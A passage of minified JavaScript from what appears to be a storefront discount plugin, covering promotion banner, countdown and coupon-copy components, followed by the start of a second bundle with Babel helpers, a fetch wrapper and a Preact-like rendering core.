0:I[0])==null?void 0:Z.extMap)==null?void 0:y.bannerText,ve=W?_n(W,G.params,{prefix:"{"}):"";b(ve);const le=((S=w.promotionBenefitList)==null?void 0:S.length)>1?(H=w.promotionBenefitList)==null?void 0:H[0]:null,j=(a=le==null?void 0:le.minThreshold)!=null?a:0,F=(d=w.promotionBenefitList)==null?void 0:d[w.promotionBenefitList.length-1],re=F.hit,P=F==null?void 0:F.minThreshold;let k=(v=F==null?void 0:F.amount)!=null?v:P-j;if((e==null?void 0:e.benefitType)===U.BUY_X_GET_Y&&k<0){const K=Math.abs(k)%P;K===0&&(k=Number(P)),k=P-K}if((e==null?void 0:e.benefitType)===U.NTHPRICE&&((f=L==null?void 0:L.items)==null?void 0:f.length)){const K=(R=(O=(m=L==null?void 0:L.items)==null?void 0:m.reduce)==null?void 0:O.call(m,(ge,{quantity:me})=>ge+me,0))!=null?R:0;re||K>P?k=P:k=P-K}h(((A=(D=($=e.benefitConditions)==null?void 0:$[((z=e.benefitConditions)==null?void 0:z.length)-1])==null?void 0:D.benefitEvent)==null?void 0:A.minThreshold)>P);const ae=P-k,ie=P;let J=re?1:0;re||(ae-j>ie-j?J=1:ie-j===0?J=0:J=(ae-j)/(ie-j)),C(o?J||.5:J)}};T(),o||i==null||i.on(De.CART_DATA_UPDATE,T);const M=async()=>{document.visibilityState==="visible"&&(await(i==null?void 0:i.getCartInfo()),T())};return document.addEventListener("visibilitychange",M),()=>{i==null||i.off(De.CART_DATA_UPDATE,T),document.removeEventListener("visibilitychange",M)}}},[i,e,s,o]),l("div",{className:V(q.orderProgressBar,{[q.mobile]:t}),children:[l("div",{className:q.contianer,children:[l("div",{className:V(q.track,{[q.hasNext]:g}),children:[l("div",{className:q.bar,style:{"--bar-width":`${p*100}%`},children:l("div",{className:q.barInner})}),l("i",{className:q.icon,children:l("svg",{width:"16",height:"17",viewBox:"0 0 16 17",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[l("path",{d:"M13.2514 5.00012C13.4119 4.61533 13.5005 4.19307 13.5005 3.75012C13.5005 1.9552 12.0454 0.500122 10.2505 0.500122C9.27723 0.500122 8.40389 0.927932 7.80826 1.60576C7.30554 1.2256 6.67935 1.00012 6.00049 1.00012C4.34363 1.00012 3.00049 2.34327 3.00049 4.00012C3.00049 4.35076 3.06064 4.68734 3.17119 5.00012H1.50049C0.672061 5.00012 0.000488281 5.67169 0.000488281 6.50012V7.50012C0.000488281 7.77626 0.224346 8.00012 0.500488 8.00012H15.5005C15.7766 8.00012 16.0005 7.77626 16.0005 7.50012V6.50012C16.0005 5.67169 15.3289 5.00012 14.5005 5.00012H13.2514ZM10.2505 2.50012C10.9408 2.50012 11.5005 3.05977 11.5005 3.75012C11.5005 4.44048 10.9408 5.00012 10.2505 5.00012H9.00049V3.75012C9.00049 3.05977 9.56013 2.50012 10.2505 2.50012ZM7.00049 5.00012H6.00049C5.4482 5.00012 5.00049 4.55241 5.00049 4.00012C5.00049 3.44784 5.4482 3.00012 6.00049 3.00012C6.55277 3.00012 7.00049 3.44784 7.00049 4.00012V5.00012Z",fill:"white"}),l("path",{d:"M1.00049 10.0001C1.00049 9.72398 1.22435 9.50012 1.50049 9.50012H7.25049V17.0001H2.50049C1.67206 17.0001 1.00049 16.3285 1.00049 15.5001V10.0001Z",fill:"white"}),l("path",{d:"M8.75049 17.0001H13.5005C14.3289 17.0001 15.0005 16.3285 15.0005 15.5001V10.0001C15.0005 9.72398 14.7766 9.50012 14.5005 9.50012H8.75049V17.0001Z",fill:"white"})]})})]}),l("div",{className:q.text,dangerouslySetInnerHTML:{__html:u}})]}),l("style",{children:".activity__cart, .activity__tags { display: none !important }"})]})},kt="_container_1nnmz_1",Yt="_activity__poster_1nnmz_1",Xt="_activity__countdown_1nnmz_10",jt="_benefit_1nnmz_135",qt="_condition_1nnmz_155",Gt="_coupon_copy_1nnmz_171",Wt="_wrapAnywhere_1nnmz_251",c={container:kt,activity__poster:Yt,"activity__poster-mobile":"_activity__poster-mobile_1nnmz_4","activity__poster-pc":"_activity__poster-pc_1nnmz_5",activity__countdown:Xt,"countdown-content":"_countdown-content_1nnmz_25","banner-text":"_banner-text_1nnmz_37","banner-text-five":"_banner-text-five_1nnmz_40","banner-text-six":"_banner-text-six_1nnmz_41","countdown-cells":"_countdown-cells_1nnmz_44","countdown-cells-one":"_countdown-cells-one_1nnmz_48","countdown-cells-two":"_countdown-cells-two_1nnmz_49","countdown-cells-seven":"_countdown-cells-seven_1nnmz_50","countdown-cells-three":"_countdown-cells-three_1nnmz_53","countdown-cells-eight":"_countdown-cells-eight_1nnmz_54","countdown-cells-ninth":"_countdown-cells-ninth_1nnmz_55","countdown-cells-fourth":"_countdown-cells-fourth_1nnmz_58","countdown-cells-ten":"_countdown-cells-ten_1nnmz_59","countdown-cells-eleven":"_countdown-cells-eleven_1nnmz_60","countdown-cells-five":"_countdown-cells-five_1nnmz_63","countdown-cells-six":"_countdown-cells-six_1nnmz_64","time-cell":"_time-cell_1nnmz_67","activity__countdown-coupon":"_activity__countdown-coupon_1nnmz_83","coupon-content":"_coupon-content_1nnmz_87","coupon-left":"_coupon-left_1nnmz_95","coupon-left-one":"_coupon-left-one_1nnmz_99","coupon-left-two":"_coupon-left-two_1nnmz_100","coupon-left-seven":"_coupon-left-seven_1nnmz_101","coupon-left-three":"_coupon-left-three_1nnmz_105","coupon-left-fourth":"_coupon-left-fourth_1nnmz_109","coupon-left-five":"_coupon-left-five_1nnmz_113","coupon-left-six":"_coupon-left-six_1nnmz_114","coupon-left-eight":"_coupon-left-eight_1nnmz_119","coupon-left-ninth":"_coupon-left-ninth_1nnmz_123","coupon-left-ten":"_coupon-left-ten_1nnmz_127","coupon-left-eleven":"_coupon-left-eleven_1nnmz_131",benefit:jt,"benefit-one":"_benefit-one_1nnmz_140","benefit-two":"_benefit-two_1nnmz_141","benefit-seven":"_benefit-seven_1nnmz_142","benefit-three":"_benefit-three_1nnmz_145","benefit-eight":"_benefit-eight_1nnmz_146","benefit-ninth":"_benefit-ninth_1nnmz_147","benefit-fourth":"_benefit-fourth_1nnmz_150","benefit-ten":"_benefit-ten_1nnmz_151","benefit-eleven":"_benefit-eleven_1nnmz_152",condition:qt,"coupon-right":"_coupon-right_1nnmz_160","coupon-right-one":"_coupon-right-one_1nnmz_166","coupon-right-two":"_coupon-right-two_1nnmz_167","coupon-right-seven":"_coupon-right-seven_1nnmz_168",coupon_copy:Gt,"coupon-right-three":"_coupon-right-three_1nnmz_176","coupon-right-fourth":"_coupon-right-fourth_1nnmz_182","coupon-right-five":"_coupon-right-five_1nnmz_188","coupon-right-six":"_coupon-right-six_1nnmz_189","coupon-right-eight":"_coupon-right-eight_1nnmz_196","coupon-right-ninth":"_coupon-right-ninth_1nnmz_203","coupon-right-ten":"_coupon-right-ten_1nnmz_209","coupon-right-eleven":"_coupon-right-eleven_1nnmz_215","coupon-left-icon":"_coupon-left-icon_1nnmz_233","coupon-right-icon":"_coupon-right-icon_1nnmz_234",wrapAnywhere:Wt},ho=({activity:e,isMobile:o,isPreview:t})=>{const[r,i]=B("00"),[s,u]=B("00"),[b,g]=B("00"),[h,p]=B("00"),[C,T]=B(!0),[M,x]=B(!0),{t:L}=dn(),{formatUtil:w}=ze(),N=(a=>{let d="";return o?d=(a==null?void 0:a.bannerPicUrlMobile)||(a==null?void 0:a.bannerPicUrl)||"":d=(a==null?void 0:a.bannerPicUrl)||"",d})(e);be(()=>{var O,R;const a=(R=(O=e==null?void 0:e.salesEnvCustomInfo)==null?void 0:O.landingPageConfig)!=null?R:{},{showCountDown:d,countDownUnit:v}=a,f=Date.now(),m=e==null?void 0:e.endTime;d&&m&&f<m&&at(m,([z,$,D,A],G)=>{i(z),u($),g(D),p(`${A}`),T(z>0),G<=0&&x(!1)},{id:"activityCount",hasDay:v==="mode1"})},[e]);const I=a=>{var v,f;const d=(f=(v=a==null?void 0:a.salesEnvCustomInfo)==null?void 0:v.landingPageConfig)!=null?f:{};return(d==null?void 0:d.bannerActivated)==="true"&&(d==null?void 0:d.bannerType)===cn.PROGRESS?l("div",{"data-e2e":"activity_banner",style:{"--progressBannerBg":d.progressBannerBg,"--progressBgColor":d.progressBgColor,"--progressColor":d.progressColor,"--progressTextColor":d.progressTextColor},children:S(a)}):(d==null?void 0:d.bannerActivated)==="true"?l("div",{className:c.activity__countdown,style:{background:d==null?void 0:d.bannerBgColor,color:d==null?void 0:d.bannerTextColor},"data-e2e":"activity_banner",children:[Z(a),y(a)]}):null},Z=a=>{var O,R,z;const d=(R=(O=a==null?void 0:a.salesEnvCustomInfo)==null?void 0:O.landingPageConfig)!=null?R:{},v=(z=d==null?void 0:d.bannerDisplayStyle)!=null?z:_.FIVE,f=new Date,m={backgroundColor:d==null?void 0:d.countDownBgColor,color:d==null?void 0:d.countDownTextColor};return l(Me,{children:(d==null?void 0:d.bannerText)||(d==null?void 0:d.showCountDown)==="true"&&f<(a==null?void 0:a.endTime)?l("div",{className:c["countdown-content"],children:[l("span",{className:V(c.wrapAnywhere,c["banner-text"],v===_.FIVE?c["banner-text-five"]:"",v===_.SIX?c["banner-text-six"]:""),children:d==null?void 0:d.bannerText}),(d==null?void 0:d.showCountDown)==="true"&&f<(a==null?void 0:a.endTime)?l("div",{className:V(c["countdown-cells"],"notranslate",v===_.ONE?c["countdown-cells-one"]:"",v===_.TWO?c["countdown-cells-two"]:"",v===_.THREE?c["countdown-cells-three"]:"",v===_.FOURTH?c["countdown-cells-fourth"]:"",v===_.FIVE?c["countdown-cells-five"]:"",v===_.SIX?c["countdown-cells-six"]:"",v===_.SEVEN?c["countdown-cells-seven"]:"",v===_.EIGHT?c["countdown-cells-eight"]:"",v===_.NINTH?c["countdown-cells-ninth"]:"",v===_.TEN?c["countdown-cells-ten"]:"",v===_.ELEVEN?c["countdown-cells-eleven"]:""),style:{color:d==null?void 0:d.countDownBgColor,display:M?"inline-block":"none",direction:"ltr"},children:[(d==null?void 0:d.countDownUnit)==="mode1"&&C?l(Me,{children:[l("span",{className:V(c["time-cell"],c.day),style:m,children:r}),l("span",{className:c.daySplit,children:":"})]}):null,l("span",{className:V(c["time-cell"],c.hour),style:m,children:s}),":",l("span",{className:V(c["time-cell"],c.minute),style:m,children:b}),":",l("span",{className:V(c["time-cell"],c.second),style:m,children:h})]}):null]}):null})},y=a=>{var $,D,A,G,W,ve,le,j,F,re,P,k,ae,ie,J,K,ge,me,Pe,Be,Ue;const d=/\$\{\s*([\w\\.\\[\]]+)\s*\}/g,v=(D=($=a==null?void 0:a.salesEnvCustomInfo)==null?void 0:$.landingPageConfig)!=null?D:{},f=(A=a==null?void 0:a.benefitConditions)==null?void 0:A[0],m=(G=v==null?void 0:v.bannerDisplayStyle)!=null?G:_.FIVE;let O="",R="",z="";if((a==null?void 0:a.benefitType)===1){const Y=oe('<span class="notranslate" style="font-weight: 600; direction: ltr; unicode-bidi: isolate" data-amount="${amount}">${amountStr}</span>',d,{amount:(W=f==null?void 0:f.benefit)==null?void 0:W.benefitAmount,amountStr:w((ve=f==null?void 0:f.benefit)==null?void 0:ve.benefitAmount)});R=L("sales.general.activity_banner_benefit",{benefit:Y})}else if((a==null?void 0:a.benefitType)===2){const Y=oe('<span class="notranslate">${str}</span>',d,{str:`${(le=f==null?void 0:f.benefit)==null?void 0:le.offPercent}%`});R=L("sales.general.activity_banner_benefit",{benefit:Y})}else(a==null?void 0:a.benefitType)===3&&(R=L("sales.general.activity_banner_free_shipping"));if((a==null?void 0:a.benefitType)===12){if((j=f==null?void 0:f.benefit)!=null&&j.benefitAmount){const Y=oe('<span class="notranslate" style="font-weight: 600; direction: ltr; unicode-bidi: isolate" data-amount="${amount}">${amountStr}</span>',d,{amount:(F=f==null?void 0:f.benefit)==null?void 0:F.benefitAmount,amountStr:w((re=f==null?void 0:f.benefit)==null?void 0:re.benefitAmount)});R=L("sales.discount_coupon.buy_x_get_y_discount_content",{discount:Y})}else if(((P=f==null?void 0:f.benefit)==null?void 0:P.discount)===0)R=L("sales.discount_coupon.buy_x_get_y_free_content");else{const Y=oe('<span class="notranslate">${str}</span>',d,{str:`${(k=f==null?void 0:f.benefit)==null?void 0:k.offPercent}%`});R=L("sales.discount_coupon.buy_x_get_y_discount_content",{discount:Y})}((ae=f==null?void 0:f.benefitEvent)==null?void 0:ae.type)===0?z=oe('<span class="notranslate" style="font-weight: 600; direction: ltr; unicode-bidi: isolate" data-amount="${amount}">${amountStr}</span>',d,{amount:(ie=f==null?void 0:f.benefitEvent)==null?void 0:ie.minThreshold,amountStr:w((J=f==null?void 0:f.benefitEvent)==null?void 0:J.minThreshold)}):z=(K=f==null?void 0:f.benefitEvent)==null?void 0:K.minThreshold,O=L("sales.discount_coupon.buy_x_get_y_threshold",{threshold:z,benefitCount:(ge=f==null?void 0:f.benefit)==null?void 0:ge.benefitCount})}else((me=f==null?void 0:f.benefitEvent)==null?void 0:me.type)===0?z=oe('<span class="notranslate" style="font-weight: 600; direction: ltr; unicode-bidi: isolate" data-amount="${amount}">${amountStr}</span>',d,{amount:(Pe=f==null?void 0:f.benefitEvent)==null?void 0:Pe.minThreshold,amountStr:w((Be=f==null?void 0:f.benefitEvent)==null?void 0:Be.minThreshold)}):z=f.benefitEvent.minThreshold,O=On(L("sales.discount_coupon.threshold"),"{threshold}",z);return(a==null?void 0:a.promotionSubType)===3?l("div",{className:c["activity__countdown-coupon"],style:{color:v==null?void 0:v.discountCodeBgColor},children:[l(It,{templateType:m,bgColor:v==null?void 0:v.discountCodeBgColor,textColor:v==null?void 0:v.discountCodeTextColor,showType:pe.MORE_THAN_TWO,btnColor:v==null?void 0:v.copyBtnTextColor,btnBackgroundColor:v==null?void 0:v.copyBtnBgColor,secondBgColor:v==null?void 0:v.secondBgColor,bannerBgColor:v==null?void 0:v.bannerBgColor}),l("div",{className:V(c["coupon-content"]),style:{color:v.discountCodeTextColor},children:[l("div",{className:V(c["coupon-left"],m===_.ONE?c["coupon-left-one"]:"",m===_.TWO?c["coupon-left-two"]:"",m===_.THREE?c["coupon-left-three"]:"",m===_.FOURTH?c["coupon-left-fourth"]:"",m===_.FIVE?c["coupon-left-five"]:"",m===_.SIX?c["coupon-left-six"]:"",m===_.SEVEN?c["coupon-left-seven"]:"",m===_.EIGHT?c["coupon-left-eight"]:"",m===_.NINTH?c["coupon-left-ninth"]:"",m===_.TEN?c["coupon-left-ten"]:"",m===_.ELEVEN?c["coupon-left-eleven"]:""),children:[((Ue=f==null?void 0:f.benefitEvent)==null?void 0:Ue.type)!==-1?l("span",{children:[l("span",{className:V(c.condition,c.wrapAnywhere),dangerouslySetInnerHTML:{__html:O}}),","]}):null,l("span",{className:V(c.benefit,c.wrapAnywhere,m===_.ONE?c["benefit-one"]:"",m===_.TWO?c["benefit-two"]:"",m===_.THREE?c["benefit-three"]:"",m===_.FOURTH?c["benefit-fourth"]:"",m===_.FIVE?c["benefit-five"]:"",m===_.SIX?c["benefit-six"]:"",m===_.SEVEN?c["benefit-seven"]:"",m===_.EIGHT?c["benefit-eight"]:"",m===_.NINTH?c["benefit-ninth"]:"",m===_.TEN?c["benefit-ten"]:"",m===_.ELEVEN?c["benefit-eleven"]:""),dangerouslySetInnerHTML:{__html:R}})]}),l("div",{className:V(c["coupon-right"],m===_.ONE?c["coupon-right-one"]:"",m===_.TWO?c["coupon-right-two"]:"",m===_.THREE?c["coupon-right-three"]:"",m===_.FOURTH?c["coupon-right-fourth"]:"",m===_.FIVE?c["coupon-right-five"]:"",m===_.SIX?c["coupon-right-six"]:"",m===_.SEVEN?c["coupon-right-seven"]:"",m===_.EIGHT?c["coupon-right-eight"]:"",m===_.NINTH?c["coupon-right-ninth"]:"",m===_.TEN?c["coupon-right-ten"]:"",m===_.ELEVEN?c["coupon-right-eleven"]:""),children:l("button",{className:V(c.coupon_copy,c.wrapAnywhere),style:{backgroundColor:v==null?void 0:v.copyBtnBgColor,color:v==null?void 0:v.copyBtnTextColor},onClick:()=>{var Y;un((Y=a==null?void 0:a.discountCodeList)==null?void 0:Y[0]),In.show({content:L("sales.activityBanner.copySuccessText")})},children:l("span",{children:L("sales.general.coupon_code_copy")})})})]})]}):null},S=a=>l(Ft,{activity:a,isPreview:t}),H=Te(()=>{var d,v;const a=(v=(d=e==null?void 0:e.salesEnvCustomInfo)==null?void 0:d.landingPageConfig)!=null?v:{};return(a==null?void 0:a.pictureShowRule)===Ce.adapt?Ce.adapt:Ce.fill},[e]);return l(Me,{children:e?l("div",{className:V(c.container,"notranslate"),children:[l("div",{className:c.activity__poster,children:N?l("img",{"data-e2e":"activity_img",className:c["activity__poster-pc"],style:{objectFit:H===Ce.adapt?"contain":"cover"},src:N}):null}),I(e)]}):null})};export{ho as A,Yn as D,no as H,to as P,In as T,mn as _,lo as a,ee as b,qn as c,Jn as d,nt as e,We as f,Ee as g,ct as h,Un as i,oe as j,at as k,ao as l,ro as m,fo as n,uo as o,co as p,so as q,On as r,oo as s,io as t,Pn as u,Rt as v};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102706222020/discount-style-plugin/index-chunk-00e10cf2.js
body_size: 30278
content:
import{_ as Se}from"./index-84e0f45e.js";function fa(r,t){for(var e=0;e<t.length;e++){const o=t[e];if(typeof o!="string"&&!Array.isArray(o)){for(const n in o)if(n!=="default"&&!(n in r)){const a=Object.getOwnPropertyDescriptor(o,n);a&&Object.defineProperty(r,n,a.get?a:{enumerable:!0,get:()=>o[n]})}}}return Object.freeze(Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}))}function Fo(r,t){(t==null||t>r.length)&&(t=r.length);for(var e=0,o=new Array(t);e<t;e++)o[e]=r[e];return o}function va(r,t){if(!!r){if(typeof r=="string")return Fo(r,t);var e=Object.prototype.toString.call(r).slice(8,-1);if(e==="Object"&&r.constructor&&(e=r.constructor.name),e==="Map"||e==="Set")return Array.from(r);if(e==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return Fo(r,t)}}function ha(r,t){if(Se(r)!=="object"||r===null)return r;var e=r[Symbol.toPrimitive];if(e!==void 0){var o=e.call(r,t||"default");if(Se(o)!=="object")return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(r)}function tn(r){var t=ha(r,"string");return Se(t)==="symbol"?t:String(t)}function jr(r,t,e){return t=tn(t),t in r?Object.defineProperty(r,t,{value:e,enumerable:!0,configurable:!0,writable:!0}):r[t]=e,r}function No(r,t){var e=Object.keys(r);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(r);t&&(o=o.filter(function(n){return Object.getOwnPropertyDescriptor(r,n).enumerable})),e.push.apply(e,o)}return e}function nr(r){for(var t=1;t<arguments.length;t++){var e=arguments[t]!=null?arguments[t]:{};t%2?No(Object(e),!0).forEach(function(o){jr(r,o,e[o])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(e)):No(Object(e)).forEach(function(o){Object.defineProperty(r,o,Object.getOwnPropertyDescriptor(e,o))})}return r}function pa(r){if(Array.isArray(r))return r}function ba(r,t){var e=r==null?null:typeof Symbol<"u"&&r[Symbol.iterator]||r["@@iterator"];if(e!=null){var o,n,a,l,u=[],_=!0,h=!1;try{if(a=(e=e.call(r)).next,t===0){if(Object(e)!==e)return;_=!1}else for(;!(_=(o=a.call(e)).done)&&(u.push(o.value),u.length!==t);_=!0);}catch(c){h=!0,n=c}finally{try{if(!_&&e.return!=null&&(l=e.return(),Object(l)!==l))return}finally{if(h)throw n}}return u}}function ya(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function en(r,t){return pa(r)||ba(r,t)||va(r,t)||ya()}function on(r,t){if(!(r instanceof t))throw new TypeError("Cannot call a class as a function")}function Mo(r,t){for(var e=0;e<t.length;e++){var o=t[e];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(r,tn(o.key),o)}}function nn(r,t,e){return t&&Mo(r.prototype,t),e&&Mo(r,e),Object.defineProperty(r,"prototype",{writable:!1}),r}function ma(r,t){if(r==null)return{};var e={},o=Object.keys(r),n,a;for(a=0;a<o.length;a++)n=o[a],!(t.indexOf(n)>=0)&&(e[n]=r[n]);return e}function an(r,t){if(r==null)return{};var e=ma(r,t),o,n;if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(r);for(n=0;n<a.length;n++)o=a[n],!(t.indexOf(o)>=0)&&(!Object.prototype.propertyIsEnumerable.call(r,o)||(e[o]=r[o]))}return e}var ga=["baseURL"],Do=function(){function r(){on(this,r),jr(this,"_callbacks",void 0),jr(this,"_errorCallbacks",void 0),this._callbacks=[],this._errorCallbacks=[]}return nn(r,[{key:"use",value:function(e,o){typeof e=="function"&&this._callbacks.push(e),typeof o=="function"&&this._errorCallbacks.push(o)}}]),r}();function Ca(r){if(r&&Se(r)==="object"){var t=[];return Object.keys(r).forEach(function(e){t.push("".concat(e,"=").concat(encodeURIComponent(r[e])))}),t.join("&")}return r}var wa=function(t,e){var o=t.indexOf("?")>=0?"&":"?";return e?"".concat(t).concat(o).concat(Ca(e)):t},ka=function(){function r(t){var e=this;on(this,r),jr(this,"_interceptorRequest",void 0),jr(this,"_interceptorResponse",void 0),jr(this,"_baseOptions",void 0),jr(this,"_baseURL",void 0),jr(this,"_getUrl",function(l){return"".concat(e._baseURL||"").concat(l)}),this._interceptorRequest=new Do,this._interceptorResponse=new Do;var o=t||{},n=o.baseURL,a=an(o,ga);this._baseURL=n||"",this._baseOptions=a}return nn(r,[{key:"interceptors",get:function(){return{request:{use:this._interceptorRequest.use.bind(this._interceptorRequest)},response:{use:this._interceptorResponse.use.bind(this._interceptorResponse)}}}},{key:"_fetch",value:function(e){var o,n,a,l,u,_=this,h=null,c=null,w=(o=(n=e==null?void 0:e.timeout)!==null&&n!==void 0?n:(a=this._baseOptions)===null||a===void 0?void 0:a.timeout)!==null&&o!==void 0?o:0,m=w>0;m&&(h=new AbortController,c=setTimeout(function(){return h.abort()},w));var y=nr(nr(nr({},this._baseOptions),e),{},{headers:nr({"content-type":"application/json"},e.headers),body:JSON.stringify((e==null?void 0:e.data)||e.body),credentials:"include",signal:m?h.signal:void 0});(l=this._interceptorRequest._callbacks)===null||l===void 0||l.forEach(function(F){y=F(y)});var x=(u=y)===null||u===void 0?void 0:u.path,K=this._getUrl(wa(x,y.params));return new Promise(function(F,R){fetch(K,y).then(function(V){var X;c&&clearTimeout(c);var H=V;(X=_._interceptorResponse)===null||X===void 0||X._callbacks.forEach(function(ur){H=ur(H)}),H.status!==200&&R(H.json());var ir=H.json();F(ir)}).catch(function(V){var X;c&&clearTimeout(c);var H=V;(X=_._interceptorResponse._errorCallbacks)===null||X===void 0||X.forEach(function(ir){H=ir(H)}),R(H)})})}},{key:"get",value:function(e,o){return this._fetch(nr(nr({path:e},o),{},{method:"GET"}))}},{key:"post",value:function(e,o){return this._fetch(nr(nr({path:e},o),{},{method:"POST"}))}}]),r}(),xa=function(t){return new ka(t)};const Oa=xa;var he,k,ln,Xr,Ro,un,io,cn,Pe={},_n=[],Sa=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,Ae=Array.isArray;function xr(r,t){for(var e in t)r[e]=t[e];return r}function sn(r){var t=r.parentNode;t&&t.removeChild(r)}function yr(r,t,e){var o,n,a,l={};for(a in t)a=="key"?o=t[a]:a=="ref"?n=t[a]:l[a]=t[a];if(arguments.length>2&&(l.children=arguments.length>3?he.call(arguments,2):e),typeof r=="function"&&r.defaultProps!=null)for(a in r.defaultProps)l[a]===void 0&&(l[a]=r.defaultProps[a]);return ue(r,l,o,n,null)}function ue(r,t,e,o,n){var a={type:r,props:t,key:e,ref:o,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:n==null?++ln:n};return n==null&&k.vnode!=null&&k.vnode(a),a}function dn(){return{current:null}}function mr(r){return r.children}function dr(r,t){this.props=r,this.context=t}function se(r,t){if(t==null)return r.__?se(r.__,r.__.__k.indexOf(r)+1):null;for(var e;t<r.__k.length;t++)if((e=r.__k[t])!=null&&e.__e!=null)return e.__e;return typeof r.type=="function"?se(r):null}function fn(r){var t,e;if((r=r.__)!=null&&r.__c!=null){for(r.__e=r.__c.base=null,t=0;t<r.__k.length;t++)if((e=r.__k[t])!=null&&e.__e!=null){r.__e=r.__c.base=e.__e;break}return fn(r)}}function uo(r){(!r.__d&&(r.__d=!0)&&Xr.push(r)&&!Fe.__r++||Ro!==k.debounceRendering)&&((Ro=k.debounceRendering)||un)(Fe)}function Fe(){var r,t,e,o,n,a,l,u;for(Xr.sort(io);r=Xr.shift();)r.__d&&(t=Xr.length,o=void 0,n=void 0,l=(a=(e=r).__v).__e,(u=e.__P)&&(o=[],(n=xr({},a)).__v=a.__v+1,ho(u,a,n,e.__n,u.ownerSVGElement!==void 0,a.__h!=null?[l]:null,o,l==null?se(a):l,a.__h),yn(o,a),a.__e!=l&&fn(a)),Xr.length>t&&Xr.sort(io));Fe.__r=0}function vn(r,t,e,o,n,a,l,u,_,h){var c,w,m,y,x,K,F,R=o&&o.__k||_n,V=R.length;for(e.__k=[],c=0;c<t.length;c++)if((y=e.__k[c]=(y=t[c])==null||typeof y=="boolean"||typeof y=="function"?null:typeof y=="string"||typeof y=="number"||typeof y=="bigint"?ue(null,y,null,null,y):Ae(y)?ue(mr,{children:y},null,null,null):y.__b>0?ue(y.type,y.props,y.key,y.ref?y.ref:null,y.__v):y)!=null){if(y.__=e,y.__b=e.__b+1,(m=R[c])===null||m&&y.key==m.key&&y.type===m.type)R[c]=void 0;else for(w=0;w<V;w++){if((m=R[w])&&y.key==m.key&&y.type===m.type){R[w]=void 0;break}m=null}ho(r,y,m=m||Pe,n,a,l,u,_,h),x=y.__e,(w=y.ref)&&m.ref!=w&&(F||(F=[]),m.ref&&F.push(m.ref,null,y),F.push(w,y.__c||x,y)),x!=null?(K==null&&(K=x),typeof y.type=="function"&&y.__k===m.__k?y.__d=_=hn(y,_,r):_=pn(r,y,m,R,x,_),typeof e.type=="function"&&(e.__d=_)):_&&m.__e==_&&_.parentNode!=r&&(_=se(m))}for(e.__e=K,c=V;c--;)R[c]!=null&&(typeof e.type=="function"&&R[c].__e!=null&&R[c].__e==e.__d&&(e.__d=bn(o).nextSibling),gn(R[c],R[c]));if(F)for(c=0;c<F.length;c++)mn(F[c],F[++c],F[++c])}function hn(r,t,e){for(var o,n=r.__k,a=0;n&&a<n.length;a++)(o=n[a])&&(o.__=r,t=typeof o.type=="function"?hn(o,t,e):pn(e,o,o,n,o.__e,t));return t}function Or(r,t){return t=t||[],r==null||typeof r=="boolean"||(Ae(r)?r.some(function(e){Or(e,t)}):t.push(r)),t}function pn(r,t,e,o,n,a){var l,u,_;if(t.__d!==void 0)l=t.__d,t.__d=void 0;else if(e==null||n!=a||n.parentNode==null)r:if(a==null||a.parentNode!==r)r.appendChild(n),l=null;else{for(u=a,_=0;(u=u.nextSibling)&&_<o.length;_+=1)if(u==n)break r;r.insertBefore(n,a),l=a}return l!==void 0?l:n.nextSibling}function bn(r){var t,e,o;if(r.type==null||typeof r.type=="string")return r.__e;if(r.__k){for(t=r.__k.length-1;t>=0;t--)if((e=r.__k[t])&&(o=bn(e)))return o}return null}function Pa(r,t,e,o,n){var a;for(a in e)a==="children"||a==="key"||a in t||Ne(r,a,null,e[a],o);for(a in t)n&&typeof t[a]!="function"||a==="children"||a==="key"||a==="value"||a==="checked"||e[a]===t[a]||Ne(r,a,t[a],e[a],o)}function Eo(r,t,e){t[0]==="-"?r.setProperty(t,e==null?"":e):r[t]=e==null?"":typeof e!="number"||Sa.test(t)?e:e+"px"}function Ne(r,t,e,o,n){var a;r:if(t==="style")if(typeof e=="string")r.style.cssText=e;else{if(typeof o=="string"&&(r.style.cssText=o=""),o)for(t in o)e&&t in e||Eo(r.style,t,"");if(e)for(t in e)o&&e[t]===o[t]||Eo(r.style,t,e[t])}else if(t[0]==="o"&&t[1]==="n")a=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in r?t.toLowerCase().slice(2):t.slice(2),r.l||(r.l={}),r.l[t+a]=e,e?o||r.addEventListener(t,a?To:Ao,a):r.removeEventListener(t,a?To:Ao,a);else if(t!=="dangerouslySetInnerHTML"){if(n)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(t!=="width"&&t!=="height"&&t!=="href"&&t!=="list"&&t!=="form"&&t!=="tabIndex"&&t!=="download"&&t!=="rowSpan"&&t!=="colSpan"&&t in r)try{r[t]=e==null?"":e;break r}catch(l){}typeof e=="function"||(e==null||e===!1&&t[4]!=="-"?r.removeAttribute(t):r.setAttribute(t,e))}}function Ao(r){return this.l[r.type+!1](k.event?k.event(r):r)}function To(r){return this.l[r.type+!0](k.event?k.event(r):r)}function ho(r,t,e,o,n,a,l,u,_){var h,c,w,m,y,x,K,F,R,V,X,H,ir,ur,gr,$=t.type;if(t.constructor!==void 0)return null;e.__h!=null&&(_=e.__h,u=t.__e=e.__e,t.__h=null,a=[u]),(h=k.__b)&&h(t);try{r:if(typeof $=="function"){if(F=t.props,R=(h=$.contextType)&&o[h.__c],V=h?R?R.props.value:h.__:o,e.__c?K=(c=t.__c=e.__c).__=c.__E:("prototype"in $&&$.prototype.render?t.__c=c=new $(F,V):(t.__c=c=new 